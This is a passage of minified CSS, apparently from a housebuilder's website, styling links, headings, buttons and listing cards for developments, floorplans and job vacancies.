.c-link span,.c-read-more__wrap .c-link span,.c-rich-text-block .c-link span,.c-tour-carousel .c-carousel-slides__slide .c-link span,.c-video-carousel .c-carousel-slides__slide .c-link span,.cta-image-block-item__copy .c-link span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span,.o-accordion-copy-block .c-link span,.o-article-copy-block .c-link span,.o-departments-listing__card .c-link span,.o-departments-listing__results-header .c-link span,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-link span,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-link span,.o-development-homes__card .c-link span,.o-filters .c-link span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-link span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-link span,.o-floorplans__floorplan__body .c-link span,.o-image-text-block .c-image-text-block__content--copy .c-link span,.o-job-details-block .c-link span,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span,.o-specification .c-link span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-link span,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-link span,.o-vacancies-listing__card .c-link span,.tabbed-content__content .c-link span{color:#842752;display:inline-block;height:auto;line-height:45px;min-width:200px;padding:0 60px;text-decoration:none}.c-copy-block .c-link span:after,.c-disclaimer .c-link span:after,.c-local-area-copy .c-link span:after,.c-magazine .c-link span:after,.c-map-copy .c-link span:after,.c-map-cta .c-link span:after,.c-news-item .c-link span:after,.c-news-section .c-link span:after,.c-offers .c-link span:after,.c-overview .c-overview__content-container .c-link span:after,.c-promotion-block__content--copy .c-link span:after,.c-read-more__wrap .c-link span:after,.c-rich-text-block .c-link span:after,.c-tour-carousel .c-carousel-slides__slide .c-link span:after,.c-video-carousel .c-carousel-slides__slide .c-link span:after,.cta-image-block-item__copy .c-link span:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:after,.o-accordion-copy-block .c-link span:after,.o-article-copy-block .c-link span:after,.o-departments-listing__card .c-link span:after,.o-departments-listing__results-header .c-link span:after,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop .c-link span:after,.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-link span:after,.o-development-homes__card .c-link span:after,.o-filters .c-link span:after,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop .c-link span:after,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-link span:after,.o-floorplans__floorplan__body .c-link span:after,.o-image-text-block .c-image-text-block__content--copy .c-link span:after,.o-job-details-block .c-link span:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span:after,.o-specification .c-link span:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop .c-link span:after,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner .c-link span:after,.o-vacancies-listing__card .c-link span:after,.tabbed-content__content .c-link span:after{transform:rotate(7deg)}.c-copy-block .c-link span:hover:after,.c-disclaimer .c-link span:hover:after,.c-local-area-copy .c-link span:hover:after,.c-magazine .c-link span:hover:after,.c-map-copy .c-link span:hover:after,.c-map-cta .c-link span:hover:after,.c-news-item .c-link span:hover:after,.c-news-section .c-link span:hover:after,.c-offers .c-link span:hover:after,.c-overview .c-overview__content-container .c-link span:hover:after,.c-promotion-block__content--copy .c-link span:hover:after,.c-read-more__wrap .c-link span:hover:after,.c-rich-text-block .c-link span:hover:after,.c-tour-carousel .c-carousel-slides__slide .c-link span:hover:after,.c-video-carousel .c-carousel-slides__slide .c-link span:hover:after,.cta-image-block-item__copy .c-link span:hover:after,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:hover:after,.o-accordion-copy-block .c-link span:hover:after,.o-article-copy-block .c-link span:hover:after,.o-departments-listing__card .c-link span:hover:after,.o-departments-listing__results-header .c-link span:hover:after,.o-development-homes__card .c-link span:hover:after,.o-filters .c-link span:hover:after,.o-floorplans__floorplan__body .c-link span:hover:after,.o-image-text-block .c-image-text-block__content--copy .c-link span:hover:after,.o-job-details-block .c-link span:hover:after,.o-notifications .c-banner-notification .c-banner-notification__content .c-link span:hover:after,.o-specification .c-link span:hover:after,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link span:hover:after,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link span:hover:after,.o-vacancies-listing__card .c-link span:hover:after,.tabbed-content__content .c-link span:hover:after{top:-20%}.c-copy-block .c-link:hover span,.c-disclaimer .c-link:hover span,.c-local-area-copy .c-link:hover span,.c-magazine .c-link:hover span,.c-map-copy .c-link:hover span,.c-map-cta .c-link:hover span,.c-news-item .c-link:hover span,.c-news-section .c-link:hover span,.c-offers .c-link:hover span,.c-overview .c-overview__content-container .c-link:hover span,.c-promotion-block__content--copy .c-link:hover span,.c-read-more__wrap .c-link:hover span,.c-rich-text-block .c-link:hover span,.c-tour-carousel .c-carousel-slides__slide .c-link:hover span,.c-video-carousel .c-carousel-slides__slide .c-link:hover span,.cta-image-block-item__copy .c-link:hover span,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link:hover span,.o-accordion-copy-block .c-link:hover span,.o-article-copy-block .c-link:hover span,.o-departments-listing__card .c-link:hover span,.o-departments-listing__results-header .c-link:hover span,.o-development-homes__card .c-link:hover span,.o-filters .c-link:hover span,.o-floorplans__floorplan__body .c-link:hover span,.o-image-text-block .c-image-text-block__content--copy .c-link:hover span,.o-job-details-block .c-link:hover span,.o-notifications .c-banner-notification .c-banner-notification__content .c-link:hover span,.o-specification .c-link:hover span,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content .c-link:hover span,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy .c-link:hover span,.o-vacancies-listing__card .c-link:hover span,.tabbed-content__content .c-link:hover span{cursor:pointer}.c-copy-block a,.c-disclaimer a,.c-local-area-copy a,.c-magazine a,.c-map-copy a,.c-map-cta a,.c-news-item .c-news-item__copy a,.c-news-item a,.c-news-section a,.c-offers a,.c-overview .c-overview__content-container a,.c-promotion-block__content--copy a,.c-read-more__wrap a,.c-rich-text-block a,.c-tour-carousel .c-carousel-slides__slide a,.c-video-carousel .c-carousel-slides__slide a,.cta-image-block-item__copy a,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-accordion-copy-block a,.o-article-copy-block a,.o-departments-listing__card a,.o-departments-listing__results-header a,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop a,.o-development-homes-filters.o-filters .o-development-homes-filters__inner a,.o-development-homes__card a,.o-filters a,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop a,.o-filters.o-development-listings-filters .o-development-homes-filters__inner a,.o-floorplans__floorplan__body a,.o-image-text-block .c-image-text-block__content--copy a,.o-job-details-block a,.o-notifications .c-banner-notification .c-banner-notification__content a,.o-promotion-block .c-promotion-block__content--copy a,.o-specification a,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy a,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop a,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner a,.o-vacancies-listing__card a,.tabbed-content__content a{color:#842752;font-weight:400;text-decoration:none}.c-copy-block a:hover,.c-disclaimer a:hover,.c-local-area-copy a:hover,.c-magazine a:hover,.c-map-copy a:hover,.c-map-cta a:hover,.c-news-item a:hover,.c-news-section a:hover,.c-offers a:hover,.c-overview .c-overview__content-container a:hover,.c-promotion-block__content--copy a:hover,.c-read-more__wrap a:hover,.c-rich-text-block a:hover,.c-tour-carousel .c-carousel-slides__slide a:hover,.c-video-carousel .c-carousel-slides__slide a:hover,.cta-image-block-item__copy a:hover,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content a:hover,.o-accordion-copy-block a:hover,.o-article-copy-block a:hover,.o-departments-listing__card a:hover,.o-departments-listing__results-header a:hover,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop a:hover,.o-development-homes-filters.o-filters .o-development-homes-filters__inner a:hover,.o-development-homes__card a:hover,.o-filters a:hover,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop a:hover,.o-filters.o-development-listings-filters .o-development-homes-filters__inner a:hover,.o-floorplans__floorplan__body a:hover,.o-image-text-block .c-image-text-block__content--copy a:hover,.o-job-details-block a:hover,.o-notifications .c-banner-notification .c-banner-notification__content a:hover,.o-specification a:hover,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content a:hover,.o-testimonial-carousel .c-testimonial-block .c-carousel-slides__content--copy a:hover,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop a:hover,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__inner a:hover,.o-vacancies-listing__card a:hover,.tabbed-content__content a:hover{color:#082d60;text-decoration:underline}.o-development-homes .o-development-homes__show-more span,.o-vacancies-listing .o-vacancies-listing__show-more span{border:2px solid #082d60;color:#082d60;display:inline-block;font-weight:400;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-development-homes .o-development-homes__show-more span,.o-vacancies-listing .o-vacancies-listing__show-more span{padding:0 10px}}.o-development-homes .o-development-homes__show-more:hover span,.o-vacancies-listing .o-vacancies-listing__show-more:hover span{background-color:#082d60;color:#fff;cursor:pointer}.c-link-arrow{align-items:center;color:#842752;cursor:pointer;display:flex;font-family:Lato,sans-serif;font-weight:400;justify-content:center;text-decoration:none;width:fit-content}.c-link-arrow__icon{background-image:url([data-uri]);background-repeat:no-repeat;height:6px;margin:3px 0 0 5px;transition:background-image .3s;width:12px}.c-link-arrow.is-toggled .c-link-arrow__icon{background-image:url([data-uri])}.c-column-layout .c-column-layout__group-title,.c-column-layout__title,.c-copy-block .c-copy-block__overview,.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-disclaimer h3,.c-heading--big,.c-heading--large,.c-heading--medium,.c-heading--regular,.c-heading--small,.c-local-area-copy h2,.c-local-area-map .gm-style-iw h3,.c-magazine h1,.c-magazine h2,.c-magazine h3,.c-map-copy h2,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-news-item .c-news-item__copy h3,.c-news-section h2,.c-offers h2,.c-offers h3,.c-overview .c-overview__content-container h1,.c-overview .c-overview__content-container h2,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h1,.c-promotion-block__content--copy h2,.c-promotion-block__content--copy h3,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-tour-carousel .c-carousel-slides__slide h2,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h3,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-accordion-copy-block h3,.o-accordion-copy-block h3.c-accordion-block__header,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-article-copy-block .c-article-copy-block__info,.o-article-copy-block .c-article-copy-block__subtitle,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .c-range label,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__card__header,.o-development-homes__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-homes__sub-header,.o-development-listings-views__button,.o-filters h3,.o-filters.o-development-listings-filters .c-range label,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-image-text-block .c-image-text-block__content--copy h3,.o-job-details-block .c-job-details-block__header,.o-job-details-block .c-job-details-block__info,.o-job-details-block .c-job-details-block__subtitle,.o-promotion-block .c-promotion-block__content--copy h2,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-promotion-block .c-promotion-block__content--copy h3,.o-secondary-hero-carousel__header h2,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .c-specification__header,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification .o-accordions__header,.o-specification h3,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .c-range label,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__card__header,.o-vacancies-listing__header,.o-vacancies-listing__sub-header{color:#082d60;font-weight:400}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__group-title,.c-column-layout__title,.c-copy-block .c-copy-block__overview,.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-disclaimer h3,.c-heading--big,.c-heading--large,.c-heading--medium,.c-heading--regular,.c-heading--small,.c-local-area-copy h2,.c-local-area-map .gm-style-iw h3,.c-magazine h1,.c-magazine h2,.c-magazine h3,.c-map-copy h2,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-news-item .c-news-item__copy h3,.c-news-section h2,.c-offers h2,.c-offers h3,.c-overview .c-overview__content-container h1,.c-overview .c-overview__content-container h2,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h1,.c-promotion-block__content--copy h2,.c-promotion-block__content--copy h3,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-tour-carousel .c-carousel-slides__slide h2,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h3,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-accordion-copy-block h3,.o-accordion-copy-block h3.c-accordion-block__header,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-article-copy-block .c-article-copy-block__info,.o-article-copy-block .c-article-copy-block__subtitle,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .c-range label,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__card__header,.o-development-homes__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-homes__sub-header,.o-development-listings-views__button,.o-filters h3,.o-filters.o-development-listings-filters .c-range label,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-image-text-block .c-image-text-block__content--copy h3,.o-job-details-block .c-job-details-block__header,.o-job-details-block .c-job-details-block__info,.o-job-details-block .c-job-details-block__subtitle,.o-promotion-block .c-promotion-block__content--copy h2,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-promotion-block .c-promotion-block__content--copy h3,.o-secondary-hero-carousel__header h2,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .c-specification__header,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification .o-accordions__header,.o-specification h3,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .c-range label,.o-vacancies-listing-filters.o-filters .c-range select,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__card__header,.o-vacancies-listing__header,.o-vacancies-listing__sub-header{font-weight:400}}.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-heading--large,.c-local-area-copy h2,.c-magazine h1,.c-magazine h2,.c-map-copy h2,.c-news-section h2,.c-offers h2,.c-overview .c-overview__content-container h1,.c-promotion-block__content--copy h1,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes__header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-job-details-block .c-job-details-block__header,.o-promotion-block .c-promotion-block__content--copy h2,.o-secondary-hero-carousel__header h2,.o-specification .c-specification__header,.o-specification .o-accordions__header,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing__header{font-size:1.625rem;line-height:32px;margin:0 0 10px;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-copy-block .c-copy-block__title,.c-disclaimer h1,.c-disclaimer h2,.c-heading--large,.c-local-area-copy h2,.c-magazine h1,.c-magazine h2,.c-map-copy h2,.c-news-section h2,.c-offers h2,.c-overview .c-overview__content-container h1,.c-promotion-block__content--copy h1,.c-related-homes h2,.c-tour-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-tour-carousel .c-carousel-slides__slide h1,.c-video-carousel .c-carousel-slides__copy h1.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__copy h2.c-carousel-slides__header,.c-video-carousel .c-carousel-slides__slide h1,.cta-image-block-item__copy .cta-image-block-item__header,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-accordion-copy-block .o-accordions__header,.o-accordion-copy-block h1.c-accordion-block__header,.o-accordion-copy-block h2.c-accordion-block__header,.o-additional-information__header h2,.o-article-copy-block .c-article-copy-block__header,.o-departments-listing__header,.o-departments-listing__results-header .c-column-layout__title,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-development-homes__header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3,.o-floorplans__floorplan__body h3,.o-floorplans__header h2,.o-job-details-block .c-job-details-block__header,.o-promotion-block .c-promotion-block__content--copy h2,.o-secondary-hero-carousel__header h2,.o-specification .c-specification__header,.o-specification .o-accordions__header,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content h2,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile h3,.o-vacancies-listing__header{font-size:2.25rem;line-height:46px;margin:0 0 20px}}.c-heading--large-light{font-weight:300}.c-copy-block .c-copy-block__overview,.c-heading--big,.o-article-copy-block .c-article-copy-block__subtitle,.o-job-details-block .c-job-details-block__subtitle{font-size:1rem;font-weight:300}@media print,screen and (min-width:48.0625em){.c-copy-block .c-copy-block__overview,.c-heading--big,.o-article-copy-block .c-article-copy-block__subtitle,.o-job-details-block .c-job-details-block__subtitle{font-size:1.5rem;line-height:normal}}.c-column-layout .c-column-layout__group-title,.c-heading--medium,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-overview .c-overview__content-container h2,.c-promotion-block__content--copy h2,.c-tour-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h2,.o-accordion-copy-block h3.c-accordion-block__header,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__sub-header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__sub-header{font-size:1.125rem;font-weight:300;line-height:1.5rem;margin:0 0 15px}@media print,screen and (min-width:48.0625em){.c-column-layout .c-column-layout__group-title,.c-heading--medium,.c-map-copy h3,.c-news-item .c-news-item__copy h2,.c-overview .c-overview__content-container h2,.c-promotion-block__content--copy h2,.c-tour-carousel .c-carousel-slides__slide h2,.c-video-carousel .c-carousel-slides__slide h2,.o-accordion-copy-block h3.c-accordion-block__header,.o-departments-listing .o-departments-listing__none-found,.o-departments-listing__sub-header,.o-development-homes .o-development-homes__none-found,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-development-homes__sub-header,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p,.o-promotion-block .c-promotion-block__content--copy h2:not(.c-promotion-block__content--copy-heading),.o-vacancies-listing .o-vacancies-listing__none-found,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-desktop h3,.o-vacancies-listing-filters.o-filters .o-vacancies-listing-filters__header-mobile p,.o-vacancies-listing__sub-header{font-size:1.25rem;line-height:1.25rem;margin:0 0 20px}}.c-column-layout__title,.c-disclaimer h3,.c-heading--regular,.c-local-area-map .gm-style-iw h3,.c-magazine h3,.c-news-item .c-news-item__copy h3,.c-offers h3,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h3,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__slide h3,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block h3,.o-development-homes__card__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-listings-views__button,.o-filters h3,.o-image-text-block .c-image-text-block__content--copy h3,.o-promotion-block .c-promotion-block__content--copy h3,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification h3,.o-vacancies-listing__card__header{font-size:1.125rem;line-height:1.125rem;margin:0 0 20px;text-transform:uppercase}@media print,screen and (min-width:48.0625em){.c-column-layout__title,.c-disclaimer h3,.c-heading--regular,.c-local-area-map .gm-style-iw h3,.c-magazine h3,.c-news-item .c-news-item__copy h3,.c-offers h3,.c-overview .c-overview__content-container h3,.c-promotion-block__content--copy h3,.c-tour-carousel .c-carousel-slides__slide h3,.c-video-carousel .c-carousel-slides__slide h3,.o-accordion-copy-block .o-accordions__accordion .o-accordions__accordion-title,.o-accordion-copy-block h3,.o-development-homes__card__header,.o-development-homes__results-header .o-development-listings-refine__region .c-dropdown select,.o-development-listings-views__button,.o-filters h3,.o-image-text-block .c-image-text-block__content--copy h3,.o-promotion-block .c-promotion-block__content--copy h3,.o-site-plan__details-container .o-site-plan__filters h3,.o-specification .o-accordions__accordion .o-accordions__accordion-title,.o-specification h3,.o-vacancies-listing__card__header{font-size:1.25rem;margin:0 0 20px}}.c-heading--small,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-article-copy-block .c-article-copy-block__info,.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label,.o-job-details-block .c-job-details-block__info,.o-vacancies-listing-filters.o-filters .c-range label{font-size:.75rem;font-weight:300;margin:0 0 8px}@media print,screen and (min-width:48.0625em){.c-heading--small,.o-accordion-copy-block h4.c-accordion-block__header,.o-accordion-copy-block h5.c-accordion-block__header,.o-accordion-copy-block h6.c-accordion-block__header,.o-article-copy-block .c-article-copy-block__info,.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label,.o-job-details-block .c-job-details-block__info,.o-vacancies-listing-filters.o-filters .c-range label{font-size:.875rem;margin:0 0 8px}}.c-bodytext--regular,.c-copy-block p,.c-copy-block strong,.c-disclaimer p,.c-disclaimer strong,.c-local-area-copy h3,.c-local-area-copy p,.c-local-area-copy strong,.c-local-area-map .gm-style-iw p,.c-local-area-map>p,.c-magazine p,.c-magazine strong,.c-map-copy p,.c-map-copy strong,.c-map-cta p,.c-map-cta strong,.c-news-item .c-news-item__copy p,.c-news-item .c-news-item__copy strong,.c-news-item p,.c-news-item strong,.c-news-section p,.c-news-section strong,.c-offers p,.c-offers strong,.c-overview .c-overview__content-container .c-button,.c-overview .c-overview__content-container p,.c-overview .c-overview__content-container strong,.c-promotion-block__content--copy p,.c-promotion-block__content--copy strong,.c-read-more__wrap p,.c-read-more__wrap strong,.c-rich-text-block p,.c-rich-text-block strong,.c-tour-carousel .c-carousel-slides__slide p,.c-tour-carousel .c-carousel-slides__slide strong,.c-video-carousel .c-carousel-slides__slide p,.c-video-carousel .c-carousel-slides__slide strong,.centre-button-container .c-button,.cta-image-block-item__copy div .c-button,.cta-image-block-item__copy p,.cta-image-block-item__copy strong,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-2-column-carousel .c-carousel-slides__slide .c-carousel-slides__content strong,.o-accordion-copy-block p,.o-accordion-copy-block strong,.o-article-copy-block p,.o-article-copy-block strong,.o-departments-listing__card p,.o-departments-listing__card strong,.o-departments-listing__results-header p,.o-departments-listing__results-header strong,.o-development-homes-filters.o-filters .c-range select,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop strong,.o-development-homes-filters.o-filters .o-development-homes-filters__inner p,.o-development-homes-filters.o-filters .o-development-homes-filters__inner strong,.o-development-homes__card p,.o-development-homes__card strong,.o-filters p,.o-filters strong,.o-filters.o-development-listings-filters .c-range select,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop strong,.o-filters.o-development-listings-filters .o-development-homes-filters__inner p,.o-filters.o-development-listings-filters .o-development-homes-filters__inner strong,.o-floorplans__floorplan__body p,.o-floorplans__floorplan__body strong,.o-floorplans__header p,.o-image-text-block .c-image-text-block__content--copy p,.o-image-text-block .c-image-text-block__content--copy strong,.o-job-details-block p,.o-job-details-block strong,.o-notifications .c-banner-notification .c-banner-notification__content p,.o-notifications .c-banner-notification .c-banner-notification__content strong,.o-promotion-block .c-promotion-block__content--copy p,.o-promotion-block .c-promotion-block__content--copy strong,.o-specification p,.o-specification strong,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content p,.o-testimonial-carousel .c-carousel-slides__slide .c-carousel-slides__content 